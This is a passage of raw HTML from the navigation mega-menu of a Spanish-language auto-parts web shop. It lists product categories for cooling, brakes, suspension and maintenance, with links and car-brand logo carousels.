<li id="menu-item-7131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7131 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sist-enfriamiento/" class="woodmart-nav-link"><span class="nav-link-text">Sist. Enfriamiento</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/aspa/" title="">
						
						<span class="nav-link-text">
							Aspa						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/bomba-agua/" title="">
						
						<span class="nav-link-text">
							Bomba de Agua						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/electroventilador/" title="">
						
						<span class="nav-link-text">
							Electroventilador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/envase-agua-limpia-parabrisas/" title="">
						
						<span class="nav-link-text">
							Envase agua limpia Parabrisas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/envase-agua/" title="">
						
						<span class="nav-link-text">
							Envase agua Radiador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/fan-clucth/" title="">
						
						<span class="nav-link-text">
							Fan Clucth						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/manguera/" title="">
						
						<span class="nav-link-text">
							Mangueras						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/radiador/" title="">
						
						<span class="nav-link-text">
							Radiador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/termostato/" title="">
						
						<span class="nav-link-text">
							Termostato						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_3395" class="brands-items-wrapper brands-widget slider-brands_3395 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-374 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sistfrenos/" class="woodmart-nav-link"><span class="nav-link-text">Sist Frenos</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/bandas/" title="">
						
						<span class="nav-link-text">
							Bandas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/bomba-frenos/" title="">
						
						<span class="nav-link-text">
							Bomba de Frenos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/disco/" title="">
						
						<span class="nav-link-text">
							Disco						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/envase-liga-freno/" title="">
						
						<span class="nav-link-text">
							Envase de liga de freno						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/pastillas/" title="">
						
						<span class="nav-link-text">
							Pastillas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/punta-eje/" title="">
						
						<span class="nav-link-text">
							Punta de Eje						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/punta-tripoide/" title="">
						
						<span class="nav-link-text">
							Punta de Tripoide						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/tambor/" title="">
						
						<span class="nav-link-text">
							Tambores						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/tuberia-freno/" title="">
						
						<span class="nav-link-text">
							Tuberia de Frenos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_2910" class="brands-items-wrapper brands-widget slider-brands_2910 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-373 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/suspension/" class="woodmart-nav-link"><span class="nav-link-text">Suspensión</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492520249059{margin-bottom: 10px !important;}.vc_custom_1492520249059{margin-bottom: 10px !important;}.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/amortiguador/" title="">
						
						<span class="nav-link-text">
							Amortiguador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/base-amortiguador/" title="">
						
						<span class="nav-link-text">
							Base de Amortiguador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/base-motor/" title="">
						
						<span class="nav-link-text">
							Base de motor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/cajetin/" title="">
						
						<span class="nav-link-text">
							Cajetín						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/espiral/" title="">
						
						<span class="nav-link-text">
							Espiral						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/gemelos/" title="">
						
						<span class="nav-link-text">
							Gemelos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520249059 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/meseta/" title="">
						
						<span class="nav-link-text">
							Mesetas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/munon/" title="">
						
						<span class="nav-link-text">
							Muñon						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/rotula/" title="">
						
						<span class="nav-link-text">
							Rotula						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520249059 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/terminales/" title="">
						
						<span class="nav-link-text">
							Terminales						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_5650" class="brands-items-wrapper brands-widget slider-brands_5650 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-32130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32130 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/category/mantenimiento/" class="woodmart-nav-link"><span class="nav-link-text">Mantenimiento</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correa-aire-acon/" title="">
						
						<span class="nav-link-text">
							Correa aire acondicionado						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correa-alternador/" title="">
						
						<span class="nav-link-text">
							Correa alternador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correas/" title="">
						
						<span class="nav-link-text">
							Correas únicas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/estopera-mantenimiento/" title="">
						
						<span class="nav-link-text">
							Estoperas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-aceite/" title="">
						
						<span class="nav-link-text">
							Filtro de aceite						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-agua/" title="">
						
						<span class="nav-link-text">
							Filtro de agua						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtros/" title="">
						
						<span class="nav-link-text">
							Filtro de aire						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-gasolina/" title="">
						
						<span class="nav-link-text">
							Filtro de gasolina						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/poleas/" title="">
						
						<span class="nav-link-text">
							Poleas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_3401" class="brands-items-wrapper brands-widget slider-brands_3401 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" 